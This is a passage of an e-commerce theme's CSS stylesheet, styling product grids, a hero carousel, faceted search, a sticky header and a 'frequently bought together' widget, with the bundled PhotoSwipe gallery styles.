  .blog-section .productGrid .product:nth-child(2n+1) {
    clear: both; }
  .blog-section .productGrid .product:nth-child(3n+1) {
    float: left;
    clear: initial; }
  .custom-product-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 10px; }
  .product-range-card:empty {
    display: none; }
  .footer-copyright {
    padding-bottom: 20px; }
  .frequently-bought-together .slick-next {
    right: 0; }
  .logo-items {
    justify-content: space-between;
    gap: 10px; }
  .logo-item {
    flex: 0 1 184px; }
  a.view-all-brands {
    padding: 14px 30px; }
  body.home .body > .container {
    padding: 0 !important; }
  .home .above.homeTop-banner {
    position: relative;
    overflow: hidden;
    background: unset !important;
    background-size: unset !important; }
  .home .above.homeTop-banner picture {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100%;
    width: auto;
    z-index: -1; }
  .home .above.homeTop-banner picture img {
    height: 100%;
    width: auto;
    display: block;
    max-width: fit-content;
    object-fit: cover; }
  body.home .homeTop-banner .pageTitle h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
    padding: 14px 0px;
    text-align: center;
    color: #fff;
    margin: 0px; } }

@media (min-width: 551px) and (max-width: 881px) {
  .body {
    margin-top: 140px !important; }
  .pt-30 {
    padding-top: 30px; }
  .pb-30 {
    padding-bottom: 30px; }
  .pt-50 {
    padding-top: 30px; }
  .pb-50 {
    padding-bottom: 30px; }
  .footer-info-list {
    max-width: 270px; }
  .choose-us-section p, .introduction-video p, .product-range-section p, .promise-section p, .testing-section p, .shipping-section p {
    font-size: 25px; }
  .productGrid .product:nth-child(3n+1) {
    clear: both; } }

/*
##GENERAL
*/
.inner {
  max-width: 1140px;
  margin: 0 auto; }

/*
##BUTTONS
*/
.productView-options .form-action .button:hover {
  background: #2d2926; }

.btn--primary {
  font-family: 'Futura';
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
  text-align: center;
  letter-spacing: 2px;
  float: left;
  width: 136px;
  height: 31px;
  background: #e4002b;
  font-size: 10px;
  color: #fff;
  line-height: 31px; }
  .btn--primary:hover {
    background: #2d2926;
    color: #fff; }

.heroCarousel .btn {
  position: absolute;
  top: 73%;
  left: 50%;
  transform: translate(-50%);
  height: unset;
  width: unset;
  font-size: 20px;
  padding: 1% 4%; }

.heroCarousel .hdr_search {
  float: none;
  width: 100%;
  margin: 0; }

.heroCarousel .hdr_search .navUser-item {
  float: none; }

.heroCarousel .hdr_search .navUser-item .dropdown--quickSearch {
  float: none;
  width: 100%;
  max-width: 1144px;
  margin: 0 auto; }

.heroCarousel .dropdown--quickSearch .form-input {
  height: 65px;
  border: none; }

.heroCarousel .dropdown--quickSearch .form-field:after {
  background: red;
  height: 67px;
  width: 268px;
  right: 0;
  bottom: -1px;
  line-height: 67px;
  font-size: 19px; }

/*
##TOP BANNER
*/
.topbanner {
  border-bottom: unset; }

.topbanner ul {
  margin-top: 5px; }
  .topbanner ul li {
    height: unset; }

.ps_hover {
  display: unset;
  position: unset;
  margin-bottom: 5px; }

.form-field {
  text-align: right; }

.newsletter .form-input {
  float: unset;
  display: inline-block; }

/*
##FEATURED PRODUCTS
*/
.main .productGrid {
  margin: 0 auto;
  float: unset; }

.card-image {
  padding-top: 10px; }

/*
##FACETED SEARCH
*/
#faceted-search-container {
  padding: 10px;
  border: 1px solid #d9d9d9;
  margin-bottom: 20px; }

.accordion-block .navList-action {
  font-size: 13px; }

.accordion--navList .accordion-title {
  font-size: 14px; }

.navList-action--checkbox:before {
  margin-left: 5px;
  height: 20px;
  width: 20px; }

.form-minMaxRow .form-field:last-child .button {
  top: -5px; }
  @media (min-width: 801px) {
    .form-minMaxRow .form-field:last-child .button {
      top: unset; } }

.accordion-navigation {
  border: 0; }
  @media (min-width: 801px) {
    .accordion-navigation {
      padding: 10px; } }

.accordion--navList .accordion-content {
  padding: 10px; }

/*
##ACTION BAR
*/
.actionBar-section .form-label,
.actionBar-section .form-select {
  margin-left: 0; }
  @media (min-width: 551px) {
    .actionBar-section .form-label,
    .actionBar-section .form-select {
      margin-left: 8px; } }

.actionBar-section .form-field {
  text-align: center; }
  @media (min-width: 551px) {
    .actionBar-section .form-field {
      text-align: right; } }

.accordion--navList .accordion-title {
  margin: 0; }

.accordion--navList .accordion-block {
  margin: 0; }

#facetedSearch-content--price {
  margin: 0; }

.accordion {
  border: 0; }

.facetedSearch-refineFilters {
  padding: 10px; }

.facetedSearch-toggle + .facetedSearch-navList.is-open,
.sidebarBlock + .facetedSearch-navList.is-open {
  margin: 0; }

.listing_filter {
  margin: 0 9.5px; }

.productGrid {
  margin: 0 -28.5px 0 -9.5px; }
  @media only screen and (max-width: 1199px) {
    .productGrid {
      margin: 0 -19px 0 0; } }

.hidden-thumbnail {
  display: none; }

.cat-description {
  font-size: 16px;
  color: #1e0c03;
  letter-spacing: 1px;
  line-height: 24px;
  font-family: 'Futura';
  font-weight: 500;
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  padding-bottom: 40px; }

.listing-filter {
  text-align: center; }

.actionBar {
  float: unset; }
  @media (min-width: 1261px) {
    .actionBar {
      float: left; } }

.actionBar-section {
  float: unset; }

.actionBar-section .form-field {
  text-align: center; }

.actionBar-section .form-label {
  margin-left: 0;
  padding-left: 0; }
  @media (min-width: 1261px) {
    .actionBar-section .form-label {
      margin-left: 5px; } }

.pagination {
  float: unset;
  padding-top: 10px; }
  @media (min-width: 1261px) {
    .pagination {
      float: right;
      padding-top: 0; } }

.pagination-list {
  text-align: center; }

.pagination-list .pagination-item {
  float: unset; }

.pagination-item--previous {
  float: unset; }

.pagination-item--next {
  float: unset; }

.pagination-item.pagination-item--current {
  margin-right: 0; }

.pagination-list .pagination-item--hide {
  display: none; }

.productView-brand {
  display: none; }

.hero-background {
  background-color: #2d2926; }

.heroCarousel-image {
  opacity: 0.5 !important; }

.heroCarousel-content {
  margin-top: -110px;
  background-color: black;
  width: unset; }
  @media (min-width: 551px) {
    .heroCarousel-content {
      margin-top: 0; } }
  @media (min-width: 801px) {
    .heroCarousel-content {
      background-color: unset; } }

.heroCarousel-text {
  margin: 25px auto 0;
  width: 100%;
  padding: 3% 5%; }
  @media (min-width: 801px) {
    .heroCarousel-text {
      width: 90%; } }
  @media (min-width: 1261px) {
    .heroCarousel-text {
      width: 80%; } }

.heroCarousel-title {
  min-height: 62px;
  font-size: 150%;
  letter-spacing: 4px; }
  @media (min-width: 551px) {
    .heroCarousel-title {
      min-height: unset; } }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 200%; } }
  @media (min-width: 1261px) {
    .heroCarousel-title {
      font-size: 250%; } }

.heroCarousel-description {
  font-size: 250%;
  letter-spacing: 8px;
  line-height: 1; }
  @media (min-width: 801px) {
    .heroCarousel-description {
      font-size: 300%; } }
  @media (min-width: 1261px) {
    .heroCarousel-description {
      font-size: 56px; } }

.heroCarousel-description,
.heroCarousel-title {
  margin: 0;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600; }

.heroCarousel .button {
  padding: 20px 60px;
  font-size: 20px;
  font-weight: 600;
  background-color: unset;
  letter-spacing: 2px;
  border: 3px solid #e4002b; }
  .heroCarousel .button:hover {
    background-color: #e4002b; }
    @media (min-width: 801px) {
      .heroCarousel .button:hover {
        background-color: #2d2926; } }
  @media (min-width: 801px) {
    .heroCarousel .button {
      background-color: #e4002b;
      padding: 17px 50px;
      border: 0; } }
  @media (min-width: 1261px) {
    .heroCarousel .button {
      padding: 20px 60px; } }

.heroCarousel.slick-slider {
  overflow: visible; }

.heroCarousel .slick-list {
  overflow: visible;
  z-index: 999; }

.heroCarousel-action {
  margin-top: 4%; }

.slick-track {
  margin-left: unset; }

.ss-recs-title.heading.ng-binding {
  display: none; }

.category-facet__page-content {
  display: flex; }

.category-facet__page-content .page-main-content {
  flex-grow: 1; }

.category-facet__page-content #faceted-search-container {
  margin-right: 20px; }

.card .card-figure:hover .card-image, .sub_cat_block li img:hover {
  transform: unset; }

.cat-description p {
  font-family: "Montserrat", Arial, Helvetica, sans-serif; }

.cat_banner p {
  font-family: "Montserrat", Arial, Helvetica, sans-serif; }

.subpage-content {
  background: unset; }

.page-sidebar {
  width: 100%; }
  @media (min-width: 801px) {
    .page-sidebar {
      width: 23%; } }

.subpage-content {
  width: 100%; }

.productView .productView-options .form-field {
  text-align: left; }

.footer {
  background: #2d2926; }

.footer .newsletter h5 {
  font-size: 20px; }
  @media (min-width: 1261px) {
    .footer .newsletter h5 {
      font-size: 22px; } }

.newsletter .form-field {
  text-align: right; }
  @media only screen and (max-width: 990px) {
    .newsletter .form-field {
      text-align: center; } }

.newsletter .form-prefixPostfix .button {
  float: unset; }

.newsletter .form-input {
  text-align: left; }
  @media only screen and (max-width: 990px) {
    .newsletter .form-input {
      text-align: center; } }

.socialLinks .icon svg {
  fill: #e4002b; }

#menu .navPages-action {
  font-size: 12px; }

#menu .navPage-subMenu-item > .navPage-subMenu-action {
  text-transform: unset;
  font-size: 12px;
  font-weight: 600; }

.navPages-container {
  display: none;
  height: unset; }
  @media only screen and (min-width: 990px) {
    .navPages-container {
      display: block; } }

#responsive_menu .navPage-subMenu {
  display: none; }

.icon--chevdown {
  position: absolute;
  right: 0;
  top: 7px; }
  .icon--chevdown:hover {
    cursor: pointer; }
  .icon--chevdown svg {
    fill: #fff; }
  @media only screen and (min-width: 990px) {
    .icon--chevdown {
      display: none; } }

.flip {
  transform: rotateX(180deg); }

.header {
  line-height: normal; }
  .header.is-open {
    height: unset; }
  @media (min-width: 551px) {
    .header {
      line-height: unset; } }

.quickSearchResults .productGrid .product .card {
  border: 0; }

.quickSearchResults .card-image {
  padding: 0; }

.quickSearchResults .card-body {
  padding: 10px; }

@keyframes drawer {
  from {
    left: -300px; } }

#responsive_menu.navPages-container {
  animation: drawer .3s ease;
  left: 0; }

/*
##STICKY NAV
*/
.header {
  position: sticky !important;
  z-index: 999999; }
  .header .hdr_inner * {
    transition: .1s all ease; }

.hder_links {
  margin-top: 220px !important; }
  @media only screen and (max-width: 990px) {
    .hder_links {
      margin-top: 181px !important; } }
  @media only screen and (max-width: 990px) {
    .hder_links .hide {
      display: none; } }

@media only screen and (max-width: 990px) {
  .body {
    margin-top: 185px; } }

.sticky-nav {
  border-top: 0;
  border-bottom: 1px solid #2d2926; }

.sticky-nav .hdr_phn a {
  display: none; }

.sticky-nav .header-logo {
  margin-top: 0px; }

.sticky-nav .header-logo a {
  padding: 5px 0; }

.sticky-nav .navUser-item--cart {
  margin-top: 15px; }

.sticky-nav .mobileMenu-toggle {
  margin-top: 10px; }

@media (min-width: 801px) {
  .hder_links.sticky-cats {
    margin-top: 55px; } }

/*
##CART
*/
.navUser-item--cart .dropdown-menu {
  width: 400px;
  right: 0; }

@media screen and (max-width: 992px) {
  .header-logo {
    display: flex;
    justify-content: center !important; } }

div.body {
  margin-top: 0 !important;
  margin: 0 !important; }

/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
  Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none; }

.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.pswp img {
  max-width: none; }

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp--open {
  display: block; }

.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab; }

.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing; }

/*
  Background is added as a separate element.
  As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #2d2926;
  opacity: 0;
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity; }

.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none; }

.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none; }

.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden; }

.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden; }

.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0; }

/*
  stretched thumbnail or div placeholder element (see below)
  style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden; }

/*
  div element that matches size of large image
  large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #222; }

.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0; }

/*
  Error message appears when image is not loaded
  (JS option errorMsg controls markup)
*/
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC; }

.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline; }

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

  Contents:

  1. Buttons
  2. Share modal and links
  3. Index indicator ("1 of X" counter)
  4. Caption
  5. Loading indicator
  6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*
  
  1. Buttons

 */
/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
  float: right;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none; }

.pswp__button:focus,
.pswp__button:hover {
  opacity: 1; }

.pswp__button:active {
  outline: none;
  opacity: 0.9; }

.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0; }

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1; }

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  background: url(../img/photoswipe/default-skin.png) 0 0 no-repeat;
  background-size: 264px 88px;
  width: 44px;
  height: 44px; }

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
  /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
  .pswp--svg .pswp__button,
  .pswp--svg .pswp__button--arrow--left:before,
  .pswp--svg .pswp__button--arrow--right:before {
    background-image: url(../img/photoswipe/default-skin.svg); }
  .pswp--svg .pswp__button--arrow--left,
  .pswp--svg .pswp__button--arrow--right {
    background: none; } }

.pswp__button--close {
  background-position: 0 -44px; }

.pswp__button--share {
  background-position: -44px -44px; }

.pswp__button--fs {
  display: none; }

.pswp--supports-fs .pswp__button--fs {
  display: block; }

.pswp--fs .pswp__button--fs {
  background-position: -44px 0; }

.pswp__button--zoom {
  display: none;
  background-position: -88px 0; }

.pswp--zoom-allowed .pswp__button--zoom {
  display: block; }

.pswp--zoomed-in .pswp__button--zoom {
  background-position: -132px 0; }

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden; }

/*
  Arrow buttons hit area
  (icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute; }

.pswp__button--arrow--left {
  left: 0; }

.pswp__button--arrow--right {
  right: 0; }

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  content: '';
  top: 35px;
  background-color: rgba(0, 0, 0, 0.3);
  height: 30px;
  width: 32px;
  position: absolute; }

.pswp__button--arrow--left:before {
  left: 6px;
  background-position: -138px -44px; }

.pswp__button--arrow--right:before {
  right: 6px;
  background-position: -94px -44px; }

/*

  2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.pswp__share-modal {
  display: block;
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity; }

.pswp__share-modal--hidden {
  display: none; }

.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #FFF;
  top: 56px;
  border-radius: 2px;
  display: block;
  width: auto;
  right: 44px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform; }

.pswp__share-tooltip a {
  display: block;
  padding: 8px 12px;
  color: #2d2926;
  text-decoration: none;
  font-size: 14px;
  line-height: 18px; }

.pswp__share-tooltip a:hover {
  text-decoration: none;
  color: #2d2926; }

.pswp__share-tooltip a:first-child {
  /* round corners on the first/last list item */
  border-radius: 2px 2px 0 0; }

.pswp__share-tooltip a:last-child {
  border-radius: 0 0 2px 2px; }

.pswp__share-modal--fade-in {
  opacity: 1; }

.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0); }

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px; }

a.pswp__share--facebook:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  top: -12px;
  right: 15px;
  border: 6px solid transparent;
  border-bottom-color: #FFF;
  -webkit-pointer-events: none;
  -moz-pointer-events: none;
  pointer-events: none; }

a.pswp__share--facebook:hover {
  background: #3E5C9A;
  color: #FFF; }

a.pswp__share--facebook:hover:before {
  border-bottom-color: #3E5C9A; }

a.pswp__share--twitter:hover {
  background: #55ACEE;
  color: #FFF; }

a.pswp__share--pinterest:hover {
  background: #CCC;
  color: #CE272D; }

a.pswp__share--download:hover {
  background: #DDD; }

/*

  3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  font-size: 13px;
  line-height: 44px;
  color: #FFF;
  opacity: 0.75;
  padding: 0 10px; }

/*
  
  4. Caption

 */
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px; }

.pswp__caption small {
  font-size: 11px;
  color: #BBB; }

.pswp__caption__center {
  text-align: left;
  max-width: 420px;
  margin: 0 auto;
  font-size: 13px;
  padding: 10px;
  line-height: 20px;
  color: #CCC; }

.pswp__caption--empty {
  display: none; }

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
  visibility: hidden; }

/*

  5. Loading indicator (preloader)

  You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr; }

.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px; }

.pswp__preloader--active {
  opacity: 1; }

.pswp__preloader--active .pswp__preloader__icn {
  /* We use .gif in browsers that don't support CSS animation */
  background: url(preloader.gif) 0 0 no-repeat; }

.pswp--css_animation .pswp__preloader--active {
  opacity: 1; }

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
  -webkit-animation: clockwise 500ms linear infinite;
  animation: clockwise 500ms linear infinite; }

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
  -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
  animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite; }

.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0; }

.pswp--css_animation .pswp__preloader__cut {
  /* 
      The idea of animating inner circle is based on Polymer ("material") loading indicator 
       by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
    */
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden; }

.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0; }

@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right; } }

@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg); }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0); } }

@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  50% {
    -webkit-transform: rotate(-140deg);
    transform: rotate(-140deg); }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0); } }

/*
  6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550; }

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%; }

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible; }

.pswp__top-bar,
.pswp__caption {
  background-color: rgba(0, 0, 0, 0.5); }

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3); }

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0; }

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0; }

/*
  pswp__ui--hidden class is added when controls are hidden
  e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001; }

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none; }

.pswp__element--disabled {
  display: none !important; }

.pswp--minimal--dark .pswp__top-bar {
  background: none; }

.freqBought-item .price-section.price-section--saving,
.freqBought-image:nth-child(1)::after,
.freqBought-image:nth-child(5)::after,
.freqBought .form-field__sizeChart {
  display: none; }

.freqBought {
  clear: both;
  position: relative;
  margin-bottom: 1rem; }

.freqBought-images {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  list-style: none;
  position: relative; }
  .freqBought-images:before, .freqBought-images:after {
    content: " ";
    display: table; }
  .freqBought-images:after {
    clear: both; }

.freqBought-images .freqBought-image:first-of-type::after {
  display: none; }

.freqBought-image {
  position: relative;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 25%;
  float: left;
  opacity: 0.35; }

.freqBought-image .card-img-container {
  max-width: 125px;
  margin: 0 auto; }

.card-img-container:after {
  content: '';
  display: block;
  height: 0;
  width: 100%;
  padding-bottom: 131.8%; }

.freqBought-image.addToCart {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  margin-top: 1.5rem;
  text-align: center; }
  @media (min-width: 801px) {
    .freqBought-image.addToCart {
      width: 20%;
      margin-top: 0;
      text-align: left; } }

.freqBought-image.isChecked,
.freqBought-image.addToCart {
  opacity: 1; }

/*
## plus signs between items
*/
.freqBought-image.isChecked::after {
  content: " ";
  position: absolute;
  display: none;
  width: 35px;
  height: 35px;
  top: 50%;
  left: -8%;
  transform: translateY(-50%);
  background: url(../icons/add.svg) no-repeat;
  background-size: cover; }
  @media (min-width: 551px) {
    .freqBought-image.isChecked::after {
      display: inline-block; } }

.freqBought-image .card-image {
  width: auto;
  padding: 0; }
  @media (min-width: 551px) {
    .freqBought-image .card-image {
      padding: 0 5px; } }

#freqBought-totalPrice {
  font-weight: normal;
  color: #EB252B; }

.freqBought-helperText {
  font-weight: normal;
  font-size: 13px; }

.freqBought-items {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-top: 1rem;
  list-style: none; }
  .freqBought-items:before, .freqBought-items:after {
    content: " ";
    display: table; }
  .freqBought-items:after {
    clear: both; }

.freqBought-item {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  margin-bottom: 0.75rem;
  opacity: 0.45; }

.freqBought-item.isChecked {
  opacity: 1; }

.freqBought-item .freqBought-label {
  display: inline-block; }

.freqBought-item .form-field {
  margin-bottom: 0;
  text-align: left; }

.freqBought-name {
  border-bottom: 1px solid #bbb; }

.freqBought-name:hover {
  border-color: #444; }

.freqBought-item .price-section,
.freqBought-item .price--rrp,
.freqBought-item .price--discounted,
.freqBought-item .price--withoutTax {
  display: inline-block;
  font-weight: normal; }

.freqBought-item .price-section {
  margin-left: 5px; }

.freqBought-item .price.price--withoutTax:before {
  display: none; }

.freqBought-item .freqBought-toggleOptions {
  position: relative;
  display: inline-block;
  margin: 6px 0 3px 1.85714rem;
  padding: 1px 15px;
  font-size: 13px;
  cursor: pointer;
  border: 1px solid; }
  @media (min-width: 551px) {
    .freqBought-item .freqBought-toggleOptions {
      margin: 0 0 0 5px; } }

.freqBought-item .freqBought-itemOptions {
  display: none;
  margin: 7px 0 0.25rem 1.85714rem;
  padding: 0 0 1.5rem 0;
  overflow: hidden;
  background-color: #f2f2f2;
  border: 1px solid #f2f2f2; }

.freqBought-item .form-checkbox + .form-label {
  line-height: 22px; }

.freqBought-item .form-checkbox + .form-label::before {
  border-color: #bbb;
  border-radius: 0; }

.freqBought-item .freqBought-label:hover .form-checkbox + .form-label::before {
  border-color: #989898; }

.freqBought-item .freqBought-itemOptions .form-field {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding: 0.75rem;
  margin: 0; }
  @media (min-width: 551px) {
    .freqBought-item .freqBought-itemOptions .form-field {
      width: 50%; } }
  @media (min-width: 801px) {
    .freqBought-item .freqBought-itemOptions .form-field {
      width: 50%; } }
  @media (min-width: 1261px) {
    .freqBought-item .freqBought-itemOptions .form-field {
      width: 33.33334%; } }

.freqBought-item .freqBought-itemOptions .form-label {
  margin-bottom: 0.5rem; }

.freqBought-item.hasOptions .freqBought-toggleOptions {
  background-color: #f37221;
  border-color: #f37221;
  color: #fff; }

.freqBought-item.hasOptions .freqBought-toggleOptions:hover {
